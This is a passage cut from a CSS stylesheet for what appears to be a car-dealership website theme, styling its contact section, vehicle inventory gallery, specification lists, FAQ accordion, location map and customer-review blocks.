  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
  box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
}

.contact-us-section .calculater-sec .content-column form .form_boxes.v2 {
  height: 135px;
}

.contact-us-section .calculater-sec .content-column form .theme-btn {
  background: #2f7d29;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 26px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.contact-us-section .calculater-sec .content-column form .theme-btn svg {
  margin-left: 10px;
}

.contact-us-section .calculater-sec .content-column form .theme-btn.v2 {
  width: 100%;
}

.contact-us-section .calculater-sec .contact-column .inner-column {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--White, #FFF);
  padding: 32px 41px 47px;
  margin-left: 38px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title {
  margin-bottom: 38px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .title {
  font-weight: 500;
}

.contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .text {
  line-height: 26px;
  margin-top: 0;
}

.contact-us-section .calculater-sec .contact-column .inner-column .content-box {
  padding-left: 36px;
  margin-bottom: 24px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .content-box .title {
  position: relative;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 2px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .content-box .title .icon {
  position: absolute;
  top: 0px;
  left: -36px;
  font-size: 26px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .social-icons {
  margin-top: 26px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .social-icons .title {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 15px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -15px;
}

.contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a {
  border-radius: 50px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
	color: #000;
}

.contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a:hover {
  background: var(--bg-1, #F9FBFC);
}

.contact-us-section .ofice-section {
  position: relative;
  padding: 120px 0 0;
}

.contact-us-section .ofice-section .ofice-block .inner-box .title {
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
  margin-bottom: 13px;
}

.contact-us-section .ofice-section .ofice-block .inner-box .text {
  line-height: 26px;
  margin-bottom: 6px;
}

.contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn {
  font-size: 15px;
  font-family: var(--title-font);
  font-weight: 500;
  display: inline-block;
  color: var(--theme-color-dark);
}

.contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn svg {
  margin-left: 9px;
  position: relative;
  top: -2px;
}

.contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 22px;
}

.contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
  position: relative;
  font-size: 15px;
  color: var(--theme-color-dark);
  padding-left: 36px;
  margin-right: 30px;
}

.contact-us-section .ofice-section .ofice-block .inner-box .contact-list li:last-child {
  margin-right: 0;
}

.contact-us-section .ofice-section .ofice-block .inner-box .contact-list li .icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 26px;
}

.contact-block .inner-box {
  border-radius: 0px 16px 16px 0px;
  background: #E9F2FF;
  max-width: 450px;
  margin-left: auto;
  padding: 128px 52px 127px;
}

.contact-block .inner-box .content-box {
  margin-bottom: 43px;
}

.contact-block .inner-box .content-box:last-child {
  margin-bottom: 0;
}

.contact-block .inner-box .content-box .title {
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 3px;
}

.contact-block .inner-box .content-box span {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
  line-height: 32px;
  display: block;
}

.contact-us-section.v2 .right-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
}

.contact-us-section.v2 .right-box .content-column .inner-column {
  padding: 51px 38px 51px 60px;
}

/*** 

====================================================================
    inventory section
====================================================================

***/
.inventory-section {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

.inventory-section .overview-sec.v2 {
  margin-top: 42px;
}

.inventory-section .boxcar-title-three {
  position: relative;
  margin-bottom: 30px;
}

.inventory-section .boxcar-title-three h2 {
  margin-bottom: 0;
}

.inventory-section .boxcar-title-three .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 27px;
  margin-bottom: 20px;
  font-weight: 400;
}

.inventory-section .boxcar-title-three .spectes-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}

/* .inventory-section .boxcar-title-three .spectes-list li {
  margin-right: 10px;
} */

.inventory-section .boxcar-title-three .spectes-list li:last-child {
  margin-right: 0;
}

.inventory-section .boxcar-title-three .spectes-list li span {
  font-size: 15px;
  color: var(--theme-color1);
  display: inline-block;
  border-radius: 120px;
  background: var(--bg-3, #E9F2FF);
  padding: 7px 20px 5px;
}

.inventory-section .boxcar-title-three .spectes-list li span img {
  margin-right: 10px;
  position: relative;
  top: -2px;
}

.inventory-section .boxcar-title-three .spectes-list.v2 li span {
  background-color: unset;
  color: var(--theme-color-dark);
  border: 1px solid var(--Border, #E1E1E1);
}

.inventory-section .boxcar-title-three .content-box {
  position: absolute;
  bottom: 0;
  right: 0;
  text-align: right;
}

.inventory-section .boxcar-title-three .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 12px;
}

.inventory-section .boxcar-title-three .content-box .btn-box .share-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 18px;
}

.inventory-section .boxcar-title-three .content-box .btn-box .share-btn:last-child {
  margin-right: 0;
}

.inventory-section .boxcar-title-three .content-box .btn-box .share-btn span {
  font-size: 15px;
  color: var(--theme-color-dark);
  display: inline-block;
  margin-right: 10px;
}

.inventory-section .boxcar-title-three .content-box .btn-box .share-btn .share {
  fill: var(--White, #FFF);
  border: 1px solid #E1E1E1;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  line-height: 32px;
  text-align: center;
  -webkit-filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
  filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
}

.inventory-section .boxcar-title-three .content-box .btn-box.v2 {
  margin-bottom: 0;
}

.inventory-section .boxcar-title-three .content-box .title {
  font-weight: 700;
  margin-bottom: 4px;
}

.inventory-section .boxcar-title-three .content-box span {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-dark);
}

.inventory-section .boxcar-title-three .content-box span i {
  margin-right: 10px;
}

.inventory-section .gallery-sec .slick-next,
.inventory-section .gallery-sec .slick-prev {
  border: 0;
  background-color: rgba(143, 143, 153, 0.9);
}

.inventory-section .gallery-sec .slick-prev::before,
.inventory-section .gallery-sec .slick-next::before {
  color: var(--theme-color-light);
}

.inventory-section .gallery-sec .slick-next {
  right: 10px;
}

.inventory-section .gallery-sec .slick-prev {
  left: 10px;
  z-index: 9;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box {
  position: relative;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .image {
  border-radius: 16px 0px 0px 16px;
  overflow: hidden;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .image img {
  width: 100%;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .content-box {
  position: absolute;
  bottom: 10px;
  left: 10px;
  width: 100%;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li {
  margin-right: 10px;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li:last-child {
  margin-right: 0;
  margin-left: auto;
  left: auto;
  right: 20px;
  position: relative;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px;
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
  padding: 7px 20px 5px;
  border-radius: 12px;
}

.inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a img {
  margin-right: 10px;
}

.inventory-section .gallery-sec .image-column-two .inner-column {
  /* margin-bottom: 34px; */
  /* height: 100%; */
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box {
  position: relative;
  display: inline-block;
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box:hover .content-box {
  opacity: 1;
  visibility: visible;
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box {
  position: absolute;
  bottom: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list {
  width: 100%;
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px;
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
  padding: 7px 20px 5px;
  border-radius: 12px;
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a img {
  margin-right: 10px;
}

.inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li:last-child {
  margin-left: auto;
  position: absolute;
  bottom: 10px;
  right: 10px;
}

.inventory-section .gallery-sec-two {
  margin-bottom: 100px;
  padding: 0 60px;
}

@media (max-width: 1440px) {
  .inventory-section .gallery-sec-two {
    padding: 0 30px;

  }

}

@media (max-width: 991px) {
  .inventory-section .gallery-sec-two {
    padding: 0 15px;
    margin-bottom: 60px;
  }

}

.gallery-sec-two .wrap-slider-gallery {
  border-radius: 16px;
  overflow: hidden;
}

.inventory-section .gallery-sec-two .slick-next {
  right: 10px;
}

.inventory-section .gallery-sec-two .slick-prev {
  left: 10px;
  z-index: 99;
}

.inventory-section .gallery-sec-two .slick-next,
.inventory-section .gallery-sec-two .slick-prev {
  background-color: #8f8c95;
  border: 0;
}

.inventory-section .gallery-sec-two .slick-prev::before,
.inventory-section .gallery-sec-two .slick-next::before {
  color: var(--theme-color-light);
}

.inventory-section .gallery-sec-two .image-column {
  margin: 0 15px;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box {
  position: relative;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
  border-radius: 16px;
  overflow: hidden;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .image img {
  width: 100%;
  height: 550px;
  -o-object-fit: cover;
  object-fit: cover;
}

@media (max-width: 500px) {
  .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image img {
    height: 400px;
  }

  .cars-section-eight .nav-tabs {
    justify-content: flex-start;
    row-gap: 10px;
  }

}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box {
  position: absolute;
  bottom: 10px;
  left: 10px;
  width: 100%;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li {
  margin-right: 10px;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li:last-child {
  margin-right: 0;
  margin-left: auto;
  left: auto;
  right: 20px;
  position: relative;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px;
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
  padding: 7px 20px 5px;
  border-radius: 12px;
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a img {
  margin-right: 10px;
}

.inventory-section .inspection-column {
  margin-top: 9px;
}

.inventory-section .inspection-column .inner-column .title {
  font-weight: 500;
  font-size: 26px;
  margin-bottom: 27px;
}

.inventory-section .inspection-column .inner-column .overview-sec {
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 26px;
}

.inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 20px;
}

.inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 198px;
  display: inline-block;
}

.inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span img {
  margin-right: 15px;
  position: relative;
  top: -2px;
}

.inventory-section .inspection-column .inner-column .overview-sec-two {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 50px;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  flex-wrap: wrap;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li {
  width: 160px;
  height: 150px;
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--theme-color-light);
  text-align: center;
  padding: 32px 0;
  /* margin-right: 30px; */
}

.boxcar-testimonial-section.home1 .boxcar-title {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.boxcar-testimonial-section.home1 .boxcar-title h2 {
  margin-bottom: 0;
}

.boxcar-testimonial-section.home1 .boxcar-title .text {
  margin-top: 0;

}

@media (max-width: 600px) {
  .compare-section .compare-products table tr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
    flex-wrap: wrap; */
  }

  .compare-section .compare-products table tr th,
  .compare-section .compare-products table tr td {
    width: 100%;
    flex-shrink: 0;
  }
}

@media (max-width: 500px) {
  .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
    width: 100%;
  }

}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li img {
  margin-bottom: 8px;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li span {
  display: block;
  color: #818181;
  margin-bottom: -2px;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li small {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column .description-sec {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 50px;
}

.inventory-section .inspection-column .inner-column .description-sec .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 23px;
}

.inventory-section .inspection-column .inner-column .description-sec .text {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column .description-sec .text.two {
  margin-bottom: 24px;
}

.inventory-section .inspection-column .inner-column .description-sec .des-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 38px;
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li {
  margin-right: 18px;
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-dark);
  padding: 14px 26px 12px;
  border-radius: 12px;
  background: var(--bg-2, #EEF1FB);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li .item img {
  margin-right: 10px;
  position: relative;
  top: -1px;
}

.inventory-section .inspection-column .inner-column .description-sec .des-list .two .item {
  background: var(--bg-3, #E9F2FF);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list .three .item {
  background: var(--bg-4, #FFE9F3);
}

.inventory-section .inspection-column .inner-column .features-sec {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 44px;
}

.inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .title {
  font-size: 18px;
  font-weight: 500;
}

.inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 13px;
}

.inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li:last-child {
  margin-bottom: 0;
}

.inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li i {
  color: var(--theme-color1);
  background-color: #eef0fc;
  width: 21px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  font-size: 12px;
  margin-right: 10px;
}

.inventory-section .inspection-column .inner-column .features-sec.v2 {
  padding-bottom: 36px;
}

.inventory-section .inspection-column .inner-column .features-sec.v2 .list-column {
  margin-bottom: 30px;
}

.inventory-section .inspection-column .inner-column .faqs-section {
  margin-top: 52px;
}

.inventory-section .inspection-column .inner-column .faqs-section .title {
  font-weight: 500;
  font-size: 26px;
  margin-bottom: 8px;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion {
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 30px;
}

.inventory-section .inspection-column .inner-column .faqs-section .accordion.block {
  border-bottom: 1px solid #E1E1E1;
}

.inventory-section .inspection-column .inner-column .faqs-section .accordion.block.v2 {
  border-bottom: 0;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block:active {
  background-color: unset;
}

.inventory-section .inspection-column .inner-column .faqs-section .accordion.block.active-block {
  background-color: transparent;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block {
  margin-bottom: 0;
  padding-bottom: 7px;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
  font-size: 18px;
  font-family: var(--title-font);
  font-weight: 500;
  text-transform: capitalize;
  color: var(--theme-color-dark);
  border: 0;
  padding: 23px 0 15px;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content .content {
  padding: 0;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
  background-color: unset;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn {
  color: var(--theme-color-dark);
  background-color: transparent;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn .icon {
  height: 0;
  line-height: 0;
  top: 37px;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon {
  height: 0;
  line-height: 0;
  top: 37px;
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon:before {
  content: "\f106";
}

.inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content {
  padding: 0;
}

.inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column {
  margin-bottom: 13px;
}

.inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  padding-bottom: 12px;
}

.inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li:last-child {
  padding-bottom: 0;
}

.inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li span {
  font-weight: 500;
  width: 207px;
  display: inline-block;
}

.inventory-section .inspection-column .inner-column .location-box {
  margin-top: 52px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 51px;
}

.inventory-section .inspection-column .inner-column .location-box .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 22px;
}

.inventory-section .inspection-column .inner-column .location-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  max-width: 431px;
  margin-bottom: 14px;
}

.inventory-section .inspection-column .inner-column .location-box .brand-btn {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  display: inline-block;
  margin-bottom: 22px;
}

.inventory-section .inspection-column .inner-column .location-box .brand-btn svg {
  margin-left: 9px;
  position: relative;
  top: -1px;
}

.inventory-section .inspection-column .inner-column .location-box iframe {
  width: 100%;
  height: 450px;
  border-radius: 20px;
}

.inventory-section .inspection-column .inner-column .contact-box-three {
  margin-top: 60px;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 60px;
  position: relative;
}

.inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 120px;
  height: 120px;
  line-height: 115px;
  text-align: center;
  border: 1px solid #e5e5e5;
  border-radius: 50%;
  margin-bottom: 14px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
  padding-left: 140px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .title {
  font-weight: 500;
  margin-bottom: 5px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 10px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li {
  margin-right: 16px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a {
  font-size: 15px;
  color: var(--theme-color-dark);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background-color: #E9F2FF;
  margin-right: 10px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 15px;
  font-weight: 500;
  height: 54px;
  line-height: 54px;
  text-align: center;
  display: inline-block;
  width: 100%;
  border-radius: 12px;
  margin-right: 20px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn.two {
  color: #60C961;
  border: 1px solid #60C961;
  background: var(--White, #FFF);
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three {
  color: var(--theme-color-dark);
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  width: 100%;
  text-align: center;
}

.inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three svg {
  position: relative;
  top: -1px;
  margin-left: 9px;
}

.inventory-section .inspection-column .inner-column .form-box {
  margin-top: 52px;
}

.inventory-section .inspection-column .inner-column .form-box .form-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 22px;
}

.inventory-section .inspection-column .inner-column .form-box .form-list li {
  font-weight: 500;
  color: var(--theme-color-dark);
  font-size: 16px;
  margin-right: 93px;
}

.inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .form-box .form-list li span {
  display: inline-block;
  width: 165px;
  font-weight: 400;
  font-size: 15px;
}

.inventory-section .inspection-column .inner-column .form-box .theme-btn {
  padding: 0 60px;
}

.inventory-section .inspection-column .inner-column .review-sec {
  margin-top: 52px;
}

.inventory-section .inspection-column .inner-column .review-sec .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 30px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
  position: relative;
  width: 200px;
  height: 200px;
  border: 10px solid #E9F2FF;
  border-radius: 50%;
  margin-right: 39px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box span {
  color: var(--theme-color1);
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box .title {
  font-size: 40px;
  font-weight: 700;
  color: var(--theme-color1);
  margin-bottom: -1px;
  margin-top: -3px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box small {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
  width: 303px;
  margin-top: 6px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #E1E1E1;
  padding-bottom: 5px;
  margin-bottom: 16px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li:last-child {
  padding-bottom: 0;
  border: 0;
  margin-bottom: 0;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title span {
  display: block;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-bottom: -5px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title small {
  font-size: 15px;
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub {
  font-weight: 500;
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub i {
  color: var(--theme-color1);
  margin-right: 9px;
}

.inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
  margin-right: 54px;
}

.inventory-section .inspection-column .inner-column .review-sec.v2 .review-box {
  display: unset;
}

.inventory-section .inspection-column .inner-column .review-sec.v2 .review-box .rating-box {
  margin-right: 0;
  margin-bottom: 30px;
}

.inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column .reviews {
  margin-top: 38px;
}

.inventory-section .inspection-column .inner-column .reviews .title {
  margin-bottom: 23px;
}

.inventory-section .inspection-column .inner-column .reviews .auther-name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 16px;
}

.inventory-section .inspection-column .inner-column .reviews .auther-name span {
  font-size: 14px;
  font-weight: 500;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  color: var(--theme-color-light);
  display: inline-block;
  margin-right: 12px;
}

.inventory-section .inspection-column .inner-column .reviews .auther-name .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-right: 17px;
}

.inventory-section .inspection-column .inner-column .reviews .auther-name small {
  font-size: 14px;
  color: var(--theme-color-dark);
}

.inventory-section .inspection-column .inner-column .reviews .rating-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inventory-section .inspection-column .inner-column .reviews .rating-list .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.inventory-section .inspection-column .inner-column .reviews .rating-list .list li {
  font-size: 10px;
  margin-right: 4px;
  color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .reviews .rating-list .list li:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .reviews .rating-list span {
  font-size: 15px;
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-left: 12px;
}

.inventory-section .inspection-column .inner-column .reviews .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  max-width: 849px;
}

.inventory-section .inspection-column .inner-column {
  margin-top: 23px;

}

.inventory-section .inspection-column .inner-column .image-box img {
  border-radius: 12px;
  margin-right: 16px;
}

.inventory-section .inspection-column .inner-column .image-box img:last-child {
  margin-right: 0;
}

.inventory-section .inspection-column .inner-column .btn-box .like-btn {
  font-size: 15px;
  color: #818181;
  margin-right: 28px;
}

.inventory-section .inspection-column .inner-column .btn-box .like-btn i {
